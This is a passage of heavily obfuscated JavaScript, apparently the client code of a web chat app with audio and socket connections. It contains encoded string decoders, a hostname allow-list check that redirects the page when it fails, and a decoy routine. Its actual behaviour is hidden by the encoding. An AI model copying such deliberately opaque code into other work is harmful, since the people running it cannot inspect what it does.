__Buffer="P8v`fUQlnb@Ms0tc2TZ.?SR3&Au5oE}%j:[{1$zOJXF,_I|D]KVB+Npie6d^<HGm>!g=;hW4)7kr#(Cw\"~a*/xq9YLy",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function JHGbvkD(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=yuByNB(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof window!==JHGbvkD(303)&&typeof location!==JHGbvkD(304)+JHGbvkD(305)&&location[__Buffer]){EWw3luY(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===JHGbvkD(306)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(tqfBh_){function GkBd8J(__Uint8Array){var __Buffer="DKt6qeHdCgNnLbIjUu*vwS1m[JR.<#~XBQr4s+^/PE|cW,l7o})Mx?G@$yf{ipA_\"]zh;&a9=ZOk%YT53:V`0F>!(28",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gxQOHmZ(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=GkBd8J(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(gxQOHmZ(307)in XZ_RLO){zEsN0U6()}function zEsN0U6(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,NUtIVa,BtjqIm2;EWw3luY(__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],__Uint8Array.sort((__Uint8Array,__Buffer)=>__Uint8Array-__Buffer));for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){if(BtjqIm2>WxEp2oV[0]&&__Uint8Array[BtjqIm2]===__Uint8Array[BtjqIm2-WxEp2oV[1]])continue;EWw3luY(utf8ArrayToStr=BtjqIm2+WxEp2oV[1],NUtIVa=__Buffer-WxEp2oV[1]);while(utf8ArrayToStr<NUtIVa)if(__Uint8Array[BtjqIm2]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[NUtIVa]<WxEp2oV[0]){utf8ArrayToStr++}else if(__Uint8Array[BtjqIm2]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[NUtIVa]>WxEp2oV[0]){NUtIVa--}else{__Array.push([__Uint8Array[BtjqIm2],__Uint8Array[utf8ArrayToStr],__Uint8Array[NUtIVa]]);while(utf8ArrayToStr<NUtIVa&&__Uint8Array[utf8ArrayToStr]===__Uint8Array[utf8ArrayToStr+WxEp2oV[1]])utf8ArrayToStr++;while(utf8ArrayToStr<NUtIVa&&__Uint8Array[NUtIVa]===__Uint8Array[NUtIVa-WxEp2oV[1]])NUtIVa--;EWw3luY(utf8ArrayToStr++,NUtIVa--)}}return __Array};console.log(__Uint8Array)}}NUtIVa=[gYJPDAt(308),gYJPDAt(309)];for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<NUtIVa.length;Dmf3VWR++){var iaLJbO=NUtIVa[Dmf3VWR];if(!iaLJbO)continue;if(utf8ArrayToStr===iaLJbO)return WxEp2oV[20];if(utf8ArrayToStr.length>iaLJbO.length&&utf8ArrayToStr.slice(-(iaLJbO.length+WxEp2oV[1]))==WxEp2oV[23]+iaLJbO)return WxEp2oV[20]}if(typeof window===gYJPDAt(310))return WxEp2oV[20];try{function cemhB2Q(__Uint8Array){var __Buffer="XVMOnmPTbcAtBKCqLQsNjHYoWSiJgdDUpeaGI#E:Fhlfr,RZ@4(u~][$`v%26;&3\")9!10*5x{._}y/+w7|?z8^=><k",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function DkaEF_(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=cemhB2Q(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof top!==DkaEF_(WxEp2oV[45])&&typeof top.location!==DkaEF_(WxEp2oV[45])){top.location.href=DkaEF_(312)}else if(typeof location!==DkaEF_(WxEp2oV[45])){function Gb3N0Us(__Uint8Array){var __Buffer="J.cCKTrYDIiEojLqZsS`|ua~VvGF{803B=z7%_w*NU\"<We)Xb(h@!&Md>R#x$:^9g}4k52fOP],Qt?nm+6AH[/ylp1;",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __globalObject(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=Gb3N0Us(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}location.href=__globalObject(313)}}catch(tqfBh_){}return WxEp2oV[21]}catch(tqfBh_){return WxEp2oV[21]}}(),this[JHGbvkD(WxEp2oV[46])][JHGbvkD(314)](JHGbvkD(315))[GkBd8J(316)](GkBd8J(317)+__globalObject[GkBd8J(318)]()),this[GkBd8J(319)][GkBd8J(320)](GkBd8J(321))[GkBd8J(322)]())}}}if(this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[26])](__Buffer(323))[__Buffer(WxEp2oV[27])]>WxEp2oV[0]){function gxQOHmZ(__Uint8Array){var __Buffer="UGDjmbqJHloCesWfSEndTcKOPVQBaXiAMRIYhtgFrLkpNZ!zy61x+0@^%,>}`?/3*5\"]&=)98[<wv.{|u:~$_7#2(;4",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function zEsN0U6(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=gxQOHmZ(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}this[WxEp2oV[22]](__Buffer(324),zEsN0U6(325),this[zEsN0U6(326)])}const iaLJbO=this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[47])](__Buffer(WxEp2oV[48])+__Buffer(327)+"et");if(iaLJbO[__Buffer(WxEp2oV[27])]>WxEp2oV[0]){function cemhB2Q(__Uint8Array){var __Buffer="`8u,:!*z=|XLp(D)j]f&.kTYvy</?xg30}w1cS7PVIe@Qt4Z2E#%OqiH>_h5NAJnU+oGBlm9{C6rK[M\"^ds$b~aWFR;",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function DkaEF_(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=cemhB2Q(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}const Gb3N0Us=iaLJbO[__Buffer(WxEp2oV[47])](__Buffer(328))[DkaEF_(WxEp2oV[49])]();iaLJbO[DkaEF_(330)]({[DkaEF_(WxEp2oV[49])]:DkaEF_(331),[DkaEF_(332)]:Gb3N0Us+DkaEF_(333)})[DkaEF_(334)]()}},[__String(335)](){function __globalObject(__globalObject){var __TextDecoder=",u<!%?2B_#ziADJHY|fb$s9{wImG>g*=a]FE&3UOoT.cSR/4Lek0v+NV^\"y1}nt6[;8jq:)7~pl(Qdh5XCrMKxW@ZP`",__Uint8Array,__Buffer,__Array,__String,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__String|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(__String&WxEp2oV[3]),__String>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__Array.push((__String|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__Array)}function __TextDecoder(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__globalObject(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}const __Uint8Array=this;EWw3luY(this[__String(WxEp2oV[17])]=this[__TextDecoder(WxEp2oV[54])][__TextDecoder(337)](__TextDecoder(338)),this[__TextDecoder(WxEp2oV[51])]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(341)+this[__TextDecoder(342)+WxEp2oV[274]]),this[__TextDecoder(343)](),this[__TextDecoder(344)]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(WxEp2oV[53]))+__TextDecoder(346)+this[__TextDecoder(347)],this[__TextDecoder(348)]=this[__TextDecoder(WxEp2oV[51])][__TextDecoder(WxEp2oV[52])]?this[__TextDecoder(WxEp2oV[51])][__TextDecoder(WxEp2oV[52])]:ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(WxEp2oV[53]))+__TextDecoder(350),this[__TextDecoder(351)]=this[__TextDecoder(WxEp2oV[54])][__TextDecoder(352)](__TextDecoder(353))[__TextDecoder(354)](),this[__TextDecoder(355)]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(356)),this[__TextDecoder(357)]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(358)),this[__TextDecoder(WxEp2oV[55])]=ips[__TextDecoder(WxEp2oV[50])](__TextDecoder(360)),this[__TextDecoder(361)]=this[__TextDecoder(WxEp2oV[55])]!=__TextDecoder(362));if(this[__TextDecoder(WxEp2oV[54])][__TextDecoder(363)](__TextDecoder(364))[__TextDecoder(365)](__TextDecoder(366))){function __Buffer(__globalObject){var __TextDecoder="cHKYDsfpZemIALW~BglV9Ot=>!^.G[q7E*MQ+\"%X,TdirbNSknhoPCFzU`/@}60;{]5|):JRj$(_vux1yw&2#a<384?",__Uint8Array,__Buffer,__Array,__String,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__String|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(__String&WxEp2oV[3]),__String>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__Array.push((__String|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Array(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Buffer(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}this[__Array(367)]=!!ips[__Array(368)][__Array(369)][__Array(370)](__Array(371))}EWw3luY(this[__TextDecoder(372)+__TextDecoder(373)](),this[__TextDecoder(374)+__TextDecoder(375)+WxEp2oV[56]]())},[__String(376)](){function __TextDecoder(__TextDecoder){var __Uint8Array="DFLjAOZNhsJGM<=1]CK^7Yd)Bu}cfpoemk26>tn5IU9x|:(+PRrV,3@azqH[yWQg4S`i;&!\"l{b#E%?.~v*X8$w_0/T",__Buffer,__Array,__globalObject,__String,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var NUtIVa=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__String|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__globalObject.push(__String&WxEp2oV[3]),__String>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__globalObject.push((__String|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=__TextDecoder(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}this[__String(WxEp2oV[57])]=new Howl({[__String(377)]:this[__String(WxEp2oV[58])],[__String(378)]:WxEp2oV[21]});if(__globalObject(__Uint8Array(379))[__Uint8Array(380)]<=WxEp2oV[0]){function __Buffer(__TextDecoder){var __Uint8Array="irYmXc.O!wozMU}~x<PDjNnC*)(R62a0l7WI4g_EfBJLZ:3KypeVHT&5tuQ]sbA`d\"{$81=hk#9;%?qvSG|,+/[>F^@",__Buffer,__Array,__globalObject,__String,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var NUtIVa=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__String|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__globalObject.push(__String&WxEp2oV[3]),__String>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__globalObject.push((__String|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__globalObject)}function __Array(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__Buffer(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}chatbox[__Array(381)]()}EWw3luY(this[__Uint8Array(382)](),chatbox[__Uint8Array(383)](this[__Uint8Array(384)]),this[__Uint8Array(385)](WxEp2oV[20]));if(this[__Uint8Array(386)]&&!this[__Uint8Array(387)]){this[__Uint8Array(388)]()}},[__String(WxEp2oV[338])](){function __globalObject(__globalObject){var __TextDecoder="b~DALofPhcpSKMNItqg`>_)i%1e9J+=z&(8F#H5mR</;dETunvs:O6Y.@y]4Q!GCaUV?k[r,0W|xZX}$B2^j*l{3\"w7",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Uint8Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function __TextDecoder(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__globalObject(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}const __Uint8Array=this;if(ips[__TextDecoder(WxEp2oV[70])](__TextDecoder(WxEp2oV[68]))){function __Buffer(__globalObject){var __TextDecoder="vx!+wD8W.X2q=`/FuOBY@nd:H\"l6#K7}Ak;~(%yo9*Q<bzV&U|?EgZe3f_NimG,ShI]s04$ap1{)5t>Mr^JPLRcC[jT",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Uint8Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Array(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Buffer(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}this[__TextDecoder(WxEp2oV[67])]=new ips[__TextDecoder(393)][__TextDecoder(394)]({[__TextDecoder(395)]:__Uint8Array[__TextDecoder(396)+WxEp2oV[59]],[__TextDecoder(397)]:__TextDecoder(398)+__Uint8Array[__Array(399)],[__Array(400)]:__Array(401)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="W9hEXYvmO$t(?k{)cwGDZNHyo3`RqJKpl6Us;n~^!ji#SQ@.Febf+V8T:_[41xC%&gr,7au=/IzMP*}B|0]AL25>\"d<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Uint8Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function NUtIVa(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=utf8ArrayToStr(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}const Dmf3VWR={[NUtIVa(402)]:ips[NUtIVa(WxEp2oV[60])](NUtIVa(404)),[WxEp2oV[77]]:ips[NUtIVa(WxEp2oV[60])](NUtIVa(WxEp2oV[65])+NUtIVa(406)+NUtIVa(407)),[NUtIVa(408)]:ips[NUtIVa(WxEp2oV[61])][NUtIVa(WxEp2oV[62])][NUtIVa(WxEp2oV[63])](NUtIVa(WxEp2oV[64])),[NUtIVa(413)]:NUtIVa(414)+ips[NUtIVa(WxEp2oV[61])][NUtIVa(415)][NUtIVa(416)](ips[NUtIVa(WxEp2oV[61])][NUtIVa(WxEp2oV[62])][NUtIVa(WxEp2oV[63])](NUtIVa(WxEp2oV[64])))+NUtIVa(417),[WxEp2oV[230]]:ips[NUtIVa(WxEp2oV[60])](NUtIVa(418))};ips[NUtIVa(419)](NUtIVa(WxEp2oV[65])+NUtIVa(420)+NUtIVa(421),Dmf3VWR);const BtjqIm2=encodeURIComponent(btoa(JSON[NUtIVa(422)](Dmf3VWR)));this[NUtIVa(423)]=new ips[NUtIVa(424)][NUtIVa(425)]({[NUtIVa(426)]:__Uint8Array[NUtIVa(WxEp2oV[66])],[NUtIVa(428)]:NUtIVa(429)+__Uint8Array[NUtIVa(430)],[NUtIVa(431)+NUtIVa(432)]:NUtIVa(433),[NUtIVa(434)]:ips[NUtIVa(WxEp2oV[60])](NUtIVa(435))+(NUtIVa(436)+__Uint8Array[NUtIVa(WxEp2oV[66])]+NUtIVa(437)+BtjqIm2)})}EWw3luY(this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(438),()=>{function __globalObject(__globalObject){var 